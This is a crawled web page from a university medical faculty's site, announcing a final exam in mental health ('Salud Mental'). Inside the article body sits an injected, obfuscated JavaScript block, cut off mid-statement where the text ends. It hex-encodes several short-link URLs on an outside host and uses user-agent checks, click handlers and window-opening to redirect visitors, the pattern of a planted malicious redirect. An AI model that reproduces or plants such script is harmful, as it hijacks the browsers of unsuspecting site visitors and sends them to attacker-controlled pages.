

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://fcm.uccuyosl.edu.ar/index.php/avisos-importantes-6/969-mesa-examen-final-salud-mental
body_size: 11020
content:

<!DOCTYPE html>
<html lang="es-es" dir="ltr"
	  class='com_content view-article itemid-360 j39 mm-hover'>

<head>
	<base href="http://fcm.uccuyosl.edu.ar/index.php/avisos-importantes-6/969-mesa-examen-final-salud-mental" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="author" content="Ivana Gimenez" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Facultad de Ciencias Médicas - Mesa Examen Final - Salud Mental</title>
	<link href="/templates/ja_platon/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="http://fcm.uccuyosl.edu.ar/index.php/component/search/?Itemid=154&amp;catid=21&amp;id=969&amp;format=opensearch" rel="search" title="Buscar Facultad de Ciencias Médicas" type="application/opensearchdescription+xml" />
	<link href="/templates/ja_platon/local/css/themes/template-fcm/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="/templates/system/css/system.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_platon/local/css/themes/template-fcm/legacy-grid.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/t3/base-bs3/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_platon/local/css/themes/template-fcm/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_platon/local/css/themes/template-fcm/megamenu.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_platon/local/css/themes/template-fcm/off-canvas.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_platon/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Lora:400,700" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Roboto:400,500,300,700,400italic,300italic,500italic" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_platon/js/owl-carousel/owl.carousel.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_platon/js/owl-carousel/owl.theme.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_platon/js/slick/slick.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_platon/js/slick/slick-theme.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_platon/local/css/themes/template-fcm/extras/com_community.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_platon/local/css/themes/template-fcm/layouts/docs.css" rel="stylesheet" type="text/css" />
	<link href="/media/mod_languages/css/template.css?6c86036992818fb80672808ecbef2f5f" rel="stylesheet" type="text/css" />
	<script src="/media/jui/js/jquery.min.js?6c86036992818fb80672808ecbef2f5f" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?6c86036992818fb80672808ecbef2f5f" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?6c86036992818fb80672808ecbef2f5f" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?6c86036992818fb80672808ecbef2f5f" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/bootstrap/js/bootstrap.js?6c86036992818fb80672808ecbef2f5f" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/jquery.tap.min.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/off-canvas.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/menu.js" type="text/javascript"></script>
	<script src="/templates/ja_platon/js/owl-carousel/owl.carousel.js" type="text/javascript"></script>
	<script src="/templates/ja_platon/js/slick/slick.js" type="text/javascript"></script>
	<script src="/templates/ja_platon/js/script.js" type="text/javascript"></script>
	<script src="/media/system/js/html5fallback.js" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });
	</script>
	<script type='text/javascript'>
                /*<![CDATA[*/
                    var jax_live_site = 'http://fcm.uccuyosl.edu.ar/index.php';
                    var jax_token_var='087769e3363da0012b3a6afa16153e78';
                /*]]>*/
                </script><script type="text/javascript" src="/plugins/system/jomsocial.system/pc_includes/ajax_1.5.pack.js"></script>

	
<!-- META FOR IOS & HANDHELD -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<style type="text/stylesheet">
		@-webkit-viewport   { width: device-width; }
		@-moz-viewport      { width: device-width; }
		@-ms-viewport       { width: device-width; }
		@-o-viewport        { width: device-width; }
		@viewport           { width: device-width; }
	</style>
	<script type="text/javascript">
		//<![CDATA[
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			var msViewportStyle = document.createElement("style");
			msViewportStyle.appendChild(
				document.createTextNode("@-ms-viewport{width:auto!important}")
			);
			document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
		}
		//]]>
	</script>
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<!-- //META FOR IOS & HANDHELD -->




<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
<script type="text/javascript" src="/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-54814682-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-54814682-1');
</script>
</head>

<body >

<div class="t3-wrapper"> <!-- Need this wrapper for off-canvas menu. Remove if you don't use of-canvas -->
  <div class="container">
    
	<!-- TOPBAR -->
	<nav class="t3-topbar ">
              <!-- LANGUAGE SWITCHER -->
        <div class="topbar-left languageswitcherload col-xs-6 col-sm-4">
          <div class="mod-languages">

	<ul class="lang-inline" dir="ltr">
		</ul>

</div>

        </div>
        <!-- //LANGUAGE SWITCHER -->
            <div class="topbar-right pull-right col-xs-6 col-sm-8">
                   <!-- HEAD SEARCH -->
          <div class="head-search">
            <button class="btn btn-search" data-toggle="modal" data-target="#head-search"><i class="fa fa-search"></i></button>
<div class="search">
	<form action="/index.php/avisos-importantes-6" method="post" class="form-inline form-search">
		<label for="mod-search-searchword" class="element-invisible">Buscar...</label> <input name="searchword" id="mod-search-searchword" maxlength="200"  class="form-control search-query" type="search" size="0" placeholder="Buscar..." />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="154" />
	</form>
</div>

          </div>
          <!-- //HEAD SEARCH -->
        
         
      </div>
	</nav>
	<!-- //TOPBAR -->


    
<!-- HEADER -->
<header id="t3-header" class="t3-header">

		<!-- LOGO -->
		<div class="col-xs-12 logo">
			<div class="logo-image">
				<a href="/" title="Platon">
											<img class="logo-img" src="/images/Logo-Med.png" alt="Platon" />
															<span>Platon</span>
				</a>
				<small class="site-slogan"></small>
			</div>
		</div>
		<!-- //LOGO -->
</header>
<!-- //HEADER -->

    
<!-- MAIN NAVIGATION -->
<nav id="t3-mainnav" class="t3-mainnav">
	<div class="navbar navbar-default">

		<!-- Brand and toggle get grouped for better mobile display -->
		<div class="navbar-header">
		
			
		</div>

		<div class="t3-navbar navbar-collapse collapse col-xs-2 col-lg-9">
			<div  class="t3-megamenu animate slide"  data-duration="400" data-responsive="true">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="nav navbar-nav level0">
<li itemprop='name' class="dropdown mega" data-id="101" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php"   data-target="#" data-toggle="dropdown">La Facultad <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="201" data-level="2">
<a itemprop='url' class=""  href="/index.php/la-facultad/autoridades"   data-target="#">Autoridades </a>

</li>
<li itemprop='name'  data-id="203" data-level="2">
<a itemprop='url' class=""  href="/index.php/la-facultad/quienes-somos"   data-target="#">¿QUIÉNES SOMOS? </a>

</li>
<li itemprop='name'  data-id="247" data-level="2">
<a itemprop='url' class=""  href="/index.php/revistafcm"   data-target="#">Revista FMC</a>

</li>
<li itemprop='name'  data-id="392" data-level="2">
<a itemprop='url' class=""  href="/index.php/la-facultad/fcm-en-los-medios"   data-target="#">Proyecto FCM en los medios </a>

</li>
<li itemprop='name'  data-id="253" data-level="2">
<a itemprop='url' class=""  href="/index.php/la-facultad/extension"   data-target="#">Extensión </a>

</li>
<li itemprop='name'  data-id="245" data-level="2">
<a itemprop='url' class=""  href="/index.php/la-facultad/investigacion"   data-target="#">Investigación </a>

</li>
<li itemprop='name'  data-id="254" data-level="2">
<a itemprop='url' class=""  href="/index.php/la-facultad/asis-pedagogica"   data-target="#">Asistencia Pedagógica </a>

</li>
<li itemprop='name'  data-id="244" data-level="2">
<a itemprop='url' class=""  href="/index.php/la-facultad/novedades"   data-target="#">Novedades </a>

</li>
<li itemprop='name'  data-id="277" data-level="2">
<a itemprop='url' class=""  href="http://uccuyosl.edu.ar/index.php/cursos-y-jornadas" target="_blank"   data-target="#">Cursos y Jornadas</a>

</li>
<li itemprop='name'  data-id="278" data-level="2">
<a itemprop='url' class=""  href="http://uccuyosl.edu.ar/index.php/biblioteca" target="_blank"   data-target="#">Biblioteca</a>

</li>
<li itemprop='name'  data-id="315" data-level="2">
<a itemprop='url' class=""  href="/index.php/la-facultad/resoluciones"   data-target="#">RESOLUCIONES </a>

</li>
<li itemprop='name'  data-id="399" data-level="2">
<a itemprop='url' class=""  href="/index.php/la-facultad/uccuyo-en-movimiento"   data-target="#">¡UCCuyo en Movimiento! </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega" data-id="204" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="#"   data-target="#" data-toggle="dropdown">Carreras<em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  style="width: 350px"  data-width="350"><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="206" data-level="2">
<a itemprop='url' class=""  href="/index.php/carreras/instrumentacion-quirurgica"   data-target="#">Instrumentación Quirúrgica </a>

</li>
<li itemprop='name'  data-id="207" data-level="2">
<a itemprop='url' class=""  href="/index.php/carreras/medicina"   data-target="#">Medicina </a>

</li>
<li itemprop='name'  data-id="239" data-level="2">
<a itemprop='url' class=""  href="/index.php/carreras/licenciatura-en-obstetricia"   data-target="#">Licenciatura en Obstetricia </a>

</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="311" data-level="2">
<a itemprop='url' class=""  href="#"   data-target="#">SUBSEDE QUINES</a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="205" data-level="3">
<a itemprop='url' class=""  href="/index.php/carreras/subsede-quines/enfermeria"   data-target="#">Enfermería Universitaria </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="275" data-level="1">
<a itemprop='url' class=""  href="http://cepid.uccuyosl.edu.ar/" target="_blank"   data-target="#">CEPID</a>

</li>
<li itemprop='name' class="dropdown mega" data-id="279" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="#" target="_blank"   data-target="#" data-toggle="dropdown">ALUMNOS<em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="388" data-level="2">
<a itemprop='url' class=""  href="http://www.uccuyosl.edu.ar//alumnos/ordenanza" target="_blank"   data-target="#">Ordenanza</a>

</li>
<li itemprop='name'  data-id="281" data-level="2">
<a itemprop='url' class=""  href="/index.php/alumnos/becasybeneficios" target="_blank"   data-target="#">BECAS y BENEFICIOS </a>

</li>
<li itemprop='name'  data-id="282" data-level="2">
<a itemprop='url' class=""  href="http://uccuyosl.edu.ar/index.php/deportes-sl" target="_blank"   data-target="#">DEPORTES</a>

</li>
<li itemprop='name'  data-id="283" data-level="2">
<a itemprop='url' class=""  href="#" target="_blank"   data-target="#">Convenios</a>

</li>
<li itemprop='name'  data-id="287" data-level="2">
<a itemprop='url' class=""  href="http://tramites.uccuyosl.edu.ar/reparcializacion-extraordinaria-fac-de-cs-medicas/" target="_blank"   data-target="#">Reparcializaciones Extraordinarias</a>

</li>
<li itemprop='name'  data-id="288" data-level="2">
<a itemprop='url' class=""  href="https://forms.gle/rYxc4AGyW2T8bDt28" target="_blank"   data-target="#">Inscripción a Examen</a>

</li>
<li itemprop='name'  data-id="380" data-level="2">
<a itemprop='url' class=""  href="http://fcm.uccuyosl.edu.ar/index.php/medicina-alum" target="_blank"   data-target="#">Medicina</a>

</li>
<li itemprop='name'  data-id="381" data-level="2">
<a itemprop='url' class=""  href="http://fcm.uccuyosl.edu.ar/index.php/licenciatura-en-obstetricia-alum" target="_blank"   data-target="#">Lic. en Obstetricia</a>

</li>
<li itemprop='name'  data-id="382" data-level="2">
<a itemprop='url' class=""  href="http://fcm.uccuyosl.edu.ar/index.php/instrumentacion-quirurgica-alum" target="_blank"   data-target="#">Instrumentación Quirúrgica</a>

</li>
<li itemprop='name'  data-id="289" data-level="2">
<a itemprop='url' class=""  href="http://aulavirtual.uccuyosl.edu.ar/login/index.php" target="_blank"   data-target="#"><img class="" src="/images/2023/Aulavirtual.png" alt="Aula Virtual" /></a>

</li>
<li itemprop='name'  data-id="280" data-level="2">
<a itemprop='url' class=""  href="https://uccuyosl.paypertic.com.ar/" target="_blank"   data-target="#"><img class="" src="/images/2023/pagaFCM.png" alt="Paga Aquí" /></a>

</li>
<li itemprop='name'  data-id="383" data-level="2">
<a itemprop='url' class=""  href="http://fcm.uccuyosl.edu.ar/index.php/licenciatura-en-kinesiologia-y-fisioterapia-alum" target="_blank"   data-target="#"><img class="" src="/images/2023/siuMenu.png" alt="Acceso SIU" /></a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="190" data-level="1">
<a itemprop='url' class=""  href="/index.php/contactos"   data-target="#">Contactos </a>

</li>
<li itemprop='name'  data-id="312" data-level="1">
<a itemprop='url' class=""  href="http://uccuyosl.edu.ar/" target="_blank"   data-target="#">UCCuyoSL</a>

</li>
<li itemprop='name' class="dropdown mega" data-id="400" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="#"   data-target="#" data-toggle="dropdown">Gestión de Trámites<em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="401" data-level="2">
<a itemprop='url' class=""  href="https://bit.ly/CancelacionMatricula" target="_blank"   data-target="#">Cancelación de Matricula</a>

</li>
<li itemprop='name'  data-id="402" data-level="2">
<a itemprop='url' class=""  href="https://bit.ly/HTitulo" target="_blank"   data-target="#">Certificación para Apostilla</a>

</li>
<li itemprop='name'  data-id="403" data-level="2">
<a itemprop='url' class=""  href="https://bit.ly/SolictudDocu" target="_blank"   data-target="#">Solicitud de Documentación</a>

</li>
<li itemprop='name'  data-id="404" data-level="2">
<a itemprop='url' class=""  href="https://bit.ly/SolTitulo" target="_blank"   data-target="#">Solicitud de Título</a>

</li>
<li itemprop='name'  data-id="405" data-level="2">
<a itemprop='url' class=""  href="/index.php/gestion-de-tramites/valores-2026"   data-target="#">Valores 2026 </a>

</li>
<li itemprop='name'  data-id="406" data-level="2">
<a itemprop='url' class=""  href="/index.php/gestion-de-tramites/instructivos-siu"   data-target="#">Instructivos SIU </a>

</li>
<li itemprop='name'  data-id="407" data-level="2">
<a itemprop='url' class=""  href="https://tramites.uccuyosl.edu.ar/FichadeSalud.pdf" target="_blank"   data-target="#">Ficha Médica</a>

</li>
<li itemprop='name'  data-id="408" data-level="2">
<a itemprop='url' class=""  href="https://tramites.uccuyosl.edu.ar/ContratoServiciosEduc-Medicas.pdf" target="_blank"   data-target="#">Contrato de Servicio</a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div>

		</div>

					
<button class="btn btn-primary off-canvas-toggle  hidden-lg" type="button" data-pos="right" data-nav="#t3-off-canvas" data-effect="off-canvas-effect-4">
  <i class="fa fa-bars"></i>
</button>

<!-- OFF-CANVAS SIDEBAR -->
<div id="t3-off-canvas" class="t3-off-canvas  hidden-lg">

  <div class="t3-off-canvas-header">
    <h2 class="t3-off-canvas-header-title">Sidebar</h2>
    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
  </div>

  <div class="t3-off-canvas-body">
    <div class="t3-module module " id="Mod143"><div class="module-inner"><div class="module-ct"><ul class="nav menu">
<li class="item-101 default deeper dropdown parent"><a href="/index.php" class=" dropdown-toggle" data-toggle="dropdown">La Facultad<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-201"><a href="/index.php/la-facultad/autoridades" class="">Autoridades</a></li><li class="item-203"><a href="/index.php/la-facultad/quienes-somos" class="">¿QUIÉNES SOMOS?</a></li><li class="item-247"><a href="/index.php/revistafcm" class="">Revista FMC </a></li><li class="item-392"><a href="/index.php/la-facultad/fcm-en-los-medios" class="">Proyecto FCM en los medios</a></li><li class="item-253"><a href="/index.php/la-facultad/extension" class="">Extensión</a></li><li class="item-245"><a href="/index.php/la-facultad/investigacion" class="">Investigación</a></li><li class="item-254"><a href="/index.php/la-facultad/asis-pedagogica" class="">Asistencia Pedagógica</a></li><li class="item-244"><a href="/index.php/la-facultad/novedades" class="">Novedades</a></li><li class="item-277"><a href="http://uccuyosl.edu.ar/index.php/cursos-y-jornadas" class="" target="_blank" rel="noopener noreferrer">Cursos y Jornadas </a></li><li class="item-278"><a href="http://uccuyosl.edu.ar/index.php/biblioteca" class="" target="_blank" rel="noopener noreferrer">Biblioteca </a></li><li class="item-315"><a href="/index.php/la-facultad/resoluciones" class="">RESOLUCIONES</a></li><li class="item-399"><a href="/index.php/la-facultad/uccuyo-en-movimiento" class="">¡UCCuyo en Movimiento!</a></li></ul></li><li class="item-204 deeper dropdown parent"><a href="#" class=" dropdown-toggle" data-toggle="dropdown">Carreras <em class="caret"></em></a><ul class="dropdown-menu"><li class="item-206"><a href="/index.php/carreras/instrumentacion-quirurgica" class="">Instrumentación Quirúrgica</a></li><li class="item-207"><a href="/index.php/carreras/medicina" class="">Medicina</a></li><li class="item-239"><a href="/index.php/carreras/licenciatura-en-obstetricia" class="">Licenciatura en Obstetricia</a></li><li class="item-311 dropdown-submenu parent"><a href="#" class="">SUBSEDE QUINES </a><ul class="dropdown-menu"><li class="item-205"><a href="/index.php/carreras/subsede-quines/enfermeria" class="">Enfermería Universitaria</a></li></ul></li></ul></li><li class="item-275"><a href="http://cepid.uccuyosl.edu.ar/" class="" target="_blank" rel="noopener noreferrer">CEPID </a></li><li class="item-279 deeper dropdown parent"><a href="#" class=" dropdown-toggle" data-toggle="dropdown" target="_blank" rel="noopener noreferrer">ALUMNOS <em class="caret"></em></a><ul class="dropdown-menu"><li class="item-388"><a href="http://www.uccuyosl.edu.ar//alumnos/ordenanza" class="" target="_blank" rel="noopener noreferrer">Ordenanza </a></li><li class="item-281"><a href="/index.php/alumnos/becasybeneficios" class="" target="_blank">BECAS y BENEFICIOS</a></li><li class="item-282"><a href="http://uccuyosl.edu.ar/index.php/deportes-sl" class="" target="_blank" rel="noopener noreferrer">DEPORTES </a></li><li class="item-283"><a href="#" class="" target="_blank" rel="noopener noreferrer">Convenios </a></li><li class="item-287"><a href="http://tramites.uccuyosl.edu.ar/reparcializacion-extraordinaria-fac-de-cs-medicas/" class="" target="_blank" rel="noopener noreferrer">Reparcializaciones Extraordinarias </a></li><li class="item-288"><a href="https://forms.gle/rYxc4AGyW2T8bDt28" class="" target="_blank" rel="noopener noreferrer">Inscripción a Examen </a></li><li class="item-380"><a href="http://fcm.uccuyosl.edu.ar/index.php/medicina-alum" class="" target="_blank" rel="noopener noreferrer">Medicina </a></li><li class="item-381"><a href="http://fcm.uccuyosl.edu.ar/index.php/licenciatura-en-obstetricia-alum" class="" target="_blank" rel="noopener noreferrer">Lic. en Obstetricia </a></li><li class="item-382"><a href="http://fcm.uccuyosl.edu.ar/index.php/instrumentacion-quirurgica-alum" class="" target="_blank" rel="noopener noreferrer">Instrumentación Quirúrgica </a></li><li class="item-289"><a href="http://aulavirtual.uccuyosl.edu.ar/login/index.php" class="" target="_blank" rel="noopener noreferrer"><img src="/images/2023/Aulavirtual.png" alt="Aula Virtual" /> </a></li><li class="item-280"><a href="https://uccuyosl.paypertic.com.ar/" class="" target="_blank" rel="noopener noreferrer"><img src="/images/2023/pagaFCM.png" alt="Paga Aquí" /> </a></li><li class="item-383"><a href="http://fcm.uccuyosl.edu.ar/index.php/licenciatura-en-kinesiologia-y-fisioterapia-alum" class="" target="_blank" rel="noopener noreferrer"><img src="/images/2023/siuMenu.png" alt="Acceso SIU" /> </a></li></ul></li><li class="item-190"><a href="/index.php/contactos" class="">Contactos</a></li><li class="item-312"><a href="http://uccuyosl.edu.ar/" class="" target="_blank" rel="noopener noreferrer">UCCuyoSL </a></li><li class="item-400 deeper dropdown parent"><a href="#" class=" dropdown-toggle" data-toggle="dropdown">Gestión de Trámites <em class="caret"></em></a><ul class="dropdown-menu"><li class="item-401"><a href="https://bit.ly/CancelacionMatricula" class="" target="_blank" rel="noopener noreferrer">Cancelación de Matricula </a></li><li class="item-402"><a href="https://bit.ly/HTitulo" class="" target="_blank" rel="noopener noreferrer">Certificación para Apostilla </a></li><li class="item-403"><a href="https://bit.ly/SolictudDocu" class="" target="_blank" rel="noopener noreferrer">Solicitud de Documentación </a></li><li class="item-404"><a href="https://bit.ly/SolTitulo" class="" target="_blank" rel="noopener noreferrer">Solicitud de Título </a></li><li class="item-405"><a href="/index.php/gestion-de-tramites/valores-2026" class="">Valores 2026</a></li><li class="item-406"><a href="/index.php/gestion-de-tramites/instructivos-siu" class="">Instructivos SIU</a></li><li class="item-407"><a href="https://tramites.uccuyosl.edu.ar/FichadeSalud.pdf" class="" target="_blank" rel="noopener noreferrer">Ficha Médica </a></li><li class="item-408"><a href="https://tramites.uccuyosl.edu.ar/ContratoServiciosEduc-Medicas.pdf" class="" target="_blank" rel="noopener noreferrer">Contrato de Servicio </a></li></ul></li></ul>
</div></div></div>
  </div>

</div>
<!-- //OFF-CANVAS SIDEBAR -->

		
				<div class="col-xs-8 col-md-6 col-lg-3 pull-right">
					</div>
		
			</div>
</nav>
<!-- //MAIN NAVIGATION -->

    


    


    


    


    
<div id="t3-mainbody" class="t3-mainbody two-sidebar">
	<div class="row equal-height">

		<!-- MAIN CONTENT -->
		<div id="t3-content" class="t3-content col col-xs-12 col-md-6 col-md-push-3">
						

<div class="item-page clearfix">


<!-- Article -->
<article itemscope itemtype="http://schema.org/Article">
	<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://google.com/article"/>
	<meta itemprop="inLanguage" content="es-ES" />
		<meta itemprop="url" content="/index.php/avisos-importantes-6?id=" />

			
<header class="article-header clearfix">
	<h1 class="article-title" itemprop="headline">
					<a href="/index.php/avisos-importantes-6/969-mesa-examen-final-salud-mental" itemprop="url" title="Mesa Examen Final - Salud Mental">
				Mesa Examen Final - Salud Mental</a>
			</h1>

			</header>
	
	<!-- Aside -->
		<!-- //Aside -->

	
	
	
	
	
				
	
		
		<section class="article-content clearfix" itemprop="articleBody">
			<p>Mesa Examen Final - Salud Mental</p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x65\x45\x5a\x32\x63\x362','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x52\x53\x6c\x33\x63\x373','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x6d\x70\x48\x30\x63\x380','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x58\x76\x43\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x41\x46\x51\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x69\x6e\x68\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x6c\x53\x5a\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var 